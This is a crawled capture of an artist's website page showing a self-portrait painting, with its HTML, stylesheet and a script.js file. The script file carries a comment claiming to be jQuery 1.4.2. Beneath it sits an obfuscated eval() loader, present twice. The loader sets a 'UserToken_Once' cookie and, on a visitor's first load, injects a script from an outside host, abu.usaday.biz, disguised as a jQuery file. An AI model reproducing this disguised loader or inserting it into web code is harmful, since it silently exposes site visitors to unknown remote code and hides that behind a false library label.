

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://philipakkerman.com/paintings/philip-akkerman-self-portrait-2013-110
body_size: 2626
content:
<!doctype html>
<html lang="en">
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Philip Akkerman - Self-portrait 2013 no.110
</title><meta charset="utf-8" /><link href="/faviconpa.ico" rel="shortcut icon" type="image/x-icon" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="/App_Themes/reset.css" rel="stylesheet" /><link href="/App_Themes/akkerman/stylesheet.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <script src="/Scripts/modernizr-2.8.3.js"></script>
    
  
  <meta name="Description" content="Painting, Artist: Philip Akkerman, Title: Self-portrait 2013 no.110, Year: 2013, Type: Oil, Dimensions: 50 cm x 43 cm" />
<link rel="apple-touch-icon" href="/_image/icon/apple-touch-icon-180x180.png" /></head>
<body onload="mySecondFunction()">
    <div class="outerholder">
        <div class="innerholder">
            <form method="post" action="./philip-akkerman-self-portrait-2013-110" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
                <div id="divdev" class="hidden">
                    
                </div>
                <div>
                    <div class="body">
                        <!-- <a href="javascript:void(0);" class="icon" onclick="myFunction()"> -->
                        <!--     <i class="fa fa-bars"></i> -->
                        <!-- </a> -->
                        <nav class="leftbar">
                            <ul class="menu">
<li>
<a title="Home" href="/">Home</a>
</li>
<li class="selected">
<a title="Paintings" href="/paintings">Paintings</a>
</li>
<li>
<a title="Biography" href="/biography">Biography</a>
</li>
<li>
<a title="Publications" href="/publications">Publications</a>
</li>
<li>
<a title="Editions" href="/editions">Editions</a>
</li>
<li>
<a title="Artist's&nbsp;Texts" href="/artist-s-texts">Artist's&nbsp;Texts</a>
</li>
<li>
<a title="Bibliography" href="/bibliography">Bibliography</a>
</li>
<li>
<a title="Installation&nbsp;Shots" href="/installation-shots">Installation&nbsp;Shots</a>
</li>
<li>
<a title="Miscellaneous" href="/miscellaneous">Miscellaneous</a>
</li>
<li>
<a title="Galleries" href="/galleries">Galleries</a>
</li>
<li>
<a title="Contact" href="/contact">Contact</a>
</li>
</ul>

                        </nav>
                        <div class="centerbar">
                            <header>
                                <h1 class="pagetitle" >Philip Akkerman&nbsp;&nbsp;-&nbsp;&nbsp;Self-portrait 2013 no.110</h1>
                            </header>
                            
  <div class="content">
    <h2 id="cphContent_contentTitle" class="hidden">
    </h2>
    <div class="clear">
    </div>
    <div id="cphContent_divSummary" class="divSummary">
      
    </div>
    <div class="divContent">
      
      <div class="images">
  <div class="image">
    <img src="/_image/philip-akkerman-self-portrait-2013-110.jpg" alt="Philip Akkerman - Self-portrait 2013 no.110" title="Philip Akkerman - Self-portrait 2013 no.110" width="600" height="698" />
    <div class="imglabel" style="width: 600px;">
    <span>Philip Akkerman - Self-portrait 2013 no.110</span>
    <br />
    <span>50x43 cm</span>
    </div>
  </div>
  <div class="prevnext">
<a class="linkprevious" href="/paintings/philip-akkerman-self-portrait-2013-89" title="Previous"><img src="/_image/btn/left.gif" alt="Previous" width="36" height="36" /></a><a class="linknext" href="/paintings/philip-akkerman-self-portrait-2013-113" title="Next"><img src="/_image/btn/right.gif" alt="Next"  width="12" height="12" /></a>  </div>
</div>

      
      
      
    </div>
    
  </div>

                        </div>
                        <div class="rightbar">
                            
  

                        </div>
                    </div>
                    <div class="clear">
                    </div>
                    <div class="footer">
                    </div>
                </div>
            </form>
        </div>
    </div>

    
    
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script>
jQuery(document).keydown(function(event) {
  switch (event.keyCode) {
      case 37: window.location.href = '/paintings/philip-akkerman-self-portrait-2013-89'; break;
      case 39: window.location.href = '/paintings/philip-akkerman-self-portrait-2013-113'; break;
  }
});
</script>


    <script src="/Scripts/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://philipakkerman.com/App_Themes/akkerman/stylesheet.css
body_size: 2494
content:
html { color: #333; overflow-y: scroll; background-color: #FDFDFD; }
body { font-family: Verdana, Tahoma, Helvetica, Arial, sans-serif; min-height: 100%; min-width: 100%; line-height: normal; }
form { float: left; min-height: 100%; min-width: 100%; }
h1 { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; letter-spacing: 0.090em; font-size: larger; }
h2 { letter-spacing: 0.03em; font-weight: bold; color: #333; margin-top: 36px; margin-bottom: 5px; }
h3 { font-weight: bold; }
h4 { color: #333; margin-top: 36px; margin-bottom: 5px; }
h5 { font-weight: lighter; }
em { font-style: italic; }
strong { font-weight: bold; }

img, a { padding: 0; margin: 0; }

.outerholder { float: none; width: 992px; top: 0; margin: 0 auto; min-height: 100%; height: auto; background-color: #FDFDFD; }
.innerholder { float: left; width: 992px; top: 0; margin: 0 auto; min-height: 800px; height: auto; background-color: #FDFDFD; }

.leftbar { float: left; width: 200px; min-height: 100%; height: 100%; }
.centerbar { float: left; width: 542px; min-height: 100%; }
.rightbar { float: left; width: 245px; min-height: 100%; }

a, a.order, a:visited { color: #333; text-decoration: none; }
a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; }
.imgthmb:hover { background-color: transparent; }

.menu { margin-top: 75px; margin-bottom: auto; list-style: none; min-height: 100%; float: left; }
.menu li { height: 32px; padding-left: 24px; padding-right: 14px; font-size: 16px; }
.menu li { height: 56px; padding-left: 24px; padding-right: 14px; font-size: 16px; }

.menu a:link, .menu a:visited, .links a:link, .links a:visited { text-decoration: none; color: #333; }

.edition a:link, .edition a:visited { text-decoration: underline; color: #333; }
.edition img, .publication img { margin-top: 12px; margin-bottom: 2px; }

.content { width: 842px; margin-left: auto; margin-right: auto; min-height: 100%; }

.selected a { font-weight: bold; }

.lblTitle { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; font-size: larger; color: #333; }
.lblContent { color: #333; }
.pagetitle { padding-top: 16px; margin-bottom: -1px; }

.lblContent { width: 550px; float: left; clear: left; margin: 2px; margin-left: 0; }
.lblContent { margin-top: 36px; margin-bottom: 5px; }

.divSummary { width: 450px; float: left; clear: left; margin: 2px; }

.divContent { width: 674px; float: left; clear: left; margin: 2px; }
.divContent ul { display: block; }
.divContent ul li { margin-top: 8px; margin-bottom: 14px; text-align: left; }

div.news { clear: none; padding-top: 2px; float: none; display: block; width: 245px; margin-top: 65px; }
div.news ul.newsitems { list-style: none; padding-left: 0; }
div.news ul.newsitems li a:link, div.news ul.newsitems li a:visited { text-decoration: none; color: #333; }

.tbnews { width: 245px; margin-top: 36px; }
.tbnews tr td { padding-left: 4px; padding-bottom: 6px; padding-top: 2px; font-size: 14px; }
/* .tbnews tr td a { text-decoration: none; color: #333; padding-left: 9.5px; } */
.tbnews tr td a { text-decoration: none; color: #333; }
.tbnews tr td a img { margin-right: 5px; }
/* .tbnews tr td a { background-image: url('/_image/btn/right-small.gif'); background-repeat: no-repeat; background-position: left  top; font-size: 14px; color: #333; } */


.newshdrnews { font-size: larger; margin-top: 15px; }
.newshdr { margin-top: 15px; }

.trnews td { width: 245px; display: block; }

.divannouncement { width: 245px; text-align: left; }

.images, .photos { margin-top: 36px; }
.images a img, .photos a img { border: none 0 transparent; top: 0; }
.imagethumb { float: left; height: 270px; width: 216px; margin: 0; display: block; }
/* .photothumb { float: left; height: 518px; width: 648px; margin: 0; display: block; } */

.imglink { margin-right: 62px; display: inline; }
.imglink a { padding-left: 16px; display: inline; }

.image, .photo { float: left; margin: 0; padding: 0; }

.imglabel { font-size: smaller; max-width: 522px; }
.imglabel a { float: right; }
.imglabel a img { margin-left: 10px; margin-top: 0; }

.hidden { display: none; }
.show { display: block; }
.clear { clear: both; }

.newscontent { width: 650px; }

legend { padding-left: 4px; padding-right: 4px; }

.lbl { width: 120px; float: left; clear: left; display: block; margin: 2px; }
.btn { float: left; clear: left; width: auto; }
.txt { width: 330px; margin: 2px; float: left; }
.txtContent { width: 454px; height: 250px; clear: both; display: block; margin: 2px; float: left; }
.val { display: block; float: left; color: Red; clear: right; width: auto; }

.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #777; font-weight: bold; }
.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #585858; font-weight: bold; }
.divContent ul li a img { width: 10px; height: 13px; }
.divContent { line-height : 21px; }

.divbiography { clear: both; line-height : 21px; }
.gvbiography { width: 765px; }
.gvbiography tr td { padding: 2px; margin: 2px; }
.period { width: 94px; }

.prevnext { display: block; float: right; width: 72px; height: 36px; margin: 0; padding: 0; margin-top: -12px; }
.prevnext a { margin: 0; padding: 0; }
.linkprevious { display: block; float: left; clear: none; margin: 0; padding: 0; }
.linknext { display: block; clear: none; float: right; margin: 0; padding: 0; }
.linkprevious img { width: 36px; height: 36px; margin: 0; padding: 0; }
.linknext img { width: 36px; height: 36px; margin: 0; padding: 0; }

.links { clear: left; margin-top: 32px; }
.links ul { list-style: none; font-weight: normal; }
.links ul li { height: 32px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li { height: 56px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li a, .links ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.contact { clear: left; margin-top: 32px; }
.contact ul { list-style: none; font-weight: normal; }
.contact ul li { height: 24px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.contact ul li a, .contact ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.requestInfo { border: solid 2px Red; clear: both; float: left; display: block; padding : 4px; font-family: 'Courier New'; }
.responseInfo { border: solid 2px Green; clear: both; float: left; padding: 4px; font-family: 'Courier New'; margin-top: 5px; }
div.hsp { clear: both; padding-top: 2px; }
div.hsp ul li a, div.hsp ul li a:visited { font-weight: normal; }

.imgthmb { display: block; clear: both; float: left; margin: 0; padding: 0; }
.imgthmb img { margin: 0; padding: 0;}

a.imagetitle { font-size: 10px; background-image: url(/_image/btn/right-very-small.gif); background-repeat: no-repeat; background-position: left center; padding-left: 8px; float: left; }
a.phototitle { font-size: 10px; float: left; margin-bottom: 15px; }
/* a.phototitle { font-size: 10px; float: left; } */
a.imagetitle:link, a.imagetitle:visited { text-decoration: none; color: #333; }
a.phototitle:link, a.phototitle:visited { text-decoration: none; color: #333; }

.border { border: 1px solid #f7f7f7; }
.border { border: 1px solid #e7e7e7; }

.email, .email:visited { color: #333; text-decoration: underline; font-weight: normal; }
.order { font-size: small; }

.title { font-weight: 600; color: #555; }

.selection { font-size: smaller; }

.menu a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }
.link a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }

a.phototitle:hover { color: #333; background-color: #FDFDFD; text-decoration: none; padding: 0 0 0 0; margin-left: 0; }
.zelfportret-detail td { padding-top: 4px; padding-right: 10px; font-family: Times,'Times New Roman',Georgia,Serif; font-size: 20px; }
.zelfportret-detail td + td { padding-right: 0px; }
.zelfportret-detail { text-align: justify; }
.yearrow td { padding-top: 30px; }
.times { font-family: Times,'Times New Roman',Georgia,Serif; font-size: 24px; }

--- FILE ---
content_type: application/javascript
request_url: https://philipakkerman.com/Scripts/script.js
body_size: 1099
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};